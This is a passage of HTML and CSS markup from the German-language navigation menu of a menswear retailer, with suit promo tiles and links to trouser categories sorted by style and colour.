		.promo-tile-4741159143--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4741159143--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4741159143 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4741159143-scaled-img--false promo-tile-4741159143--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-4741159143--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7064169774 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5222592215--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5222592215--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5222592215 .js-read-more,
    .promo-tile-5222592215 .js-read-less {
        font-size: null;
    }

    .promo-tile-5222592215--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5222592215:hover .promo-tile-5222592215-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5222592215 .promo-tile-5222592215-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5222592215-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5222592215 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5222592215--minititle {
        min-height: auto;
    }

    .promo-tile-5222592215--title {
        min-height: auto;
    }

    .promo-tile-5222592215--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5222592215--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5222592215--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5222592215--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5222592215--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5222592215-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5222592215--minititle {
            min-height: auto;
        }

        .promo-tile-5222592215--title {
            min-height: auto;
        }

        .promo-tile-5222592215--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5222592215--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5222592215-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5222592215--minititle {
            min-height: auto;
        }

        .promo-tile-5222592215--title {
            min-height: auto;
        }

        .promo-tile-5222592215--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5222592215 .js-read-more,
        .promo-tile-5222592215 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5222592215--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5222592215--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5222592215--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5222592215-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5222592215--minititle {
            min-height: auto;
        }

        .promo-tile-5222592215--title {
            min-height: auto;
        }

        .promo-tile-5222592215--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5222592215--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5222592215 .js-read-more,
        .promo-tile-5222592215 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5222592215--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5222592215--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5222592215 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5222592215-scaled-img--false promo-tile-5222592215--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/" class="promo-tile-5222592215--navLink cursor-pointer position-absolute uppercase">
                    Italienische Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7842588970 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7842588970 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7842588970 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7842588970 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-7842588970 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5070878803 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5070878803 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5070878803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5070878803 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-5070878803 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5856040126 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5856040126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5856040126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5856040126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-5856040126 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9002771447 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9002771447 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9002771447 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9002771447 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9002771447) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9002771447 mls-m-top-s 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9852359621 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9852359621 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9852359621 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9852359621 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9852359621 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3143243555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3143243555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3143243555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3143243555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-3143243555 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3392091886 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3392091886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3392091886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3392091886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-3392091886 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3690704605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3690704605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3690704605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3690704605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-3690704605 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5283417823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5283417823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5283417823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5283417823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-5283417823 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1317944208 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1317944208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1317944208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1317944208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-1317944208 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6475566340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6475566340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6475566340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6475566340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-6475566340 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7153172537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7153172537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7153172537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7153172537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-7153172537 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hosen sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6257638435 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6257638435 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6257638435 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6257638435 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6257638435) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6257638435 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9818180486 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9818180486 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9818180486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9818180486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9818180486 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4855522633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4855522633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4855522633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4855522633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4855522633 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6626986874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6626986874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6626986874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6626986874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6626986874 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9609673504 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9609673504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9609673504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9609673504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9609673504 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8619161095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8619161095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8619161095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8619161095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-8619161095 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7406308276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7406308276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7406308276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7406308276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-7406308276 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5476030331 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5476030331 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
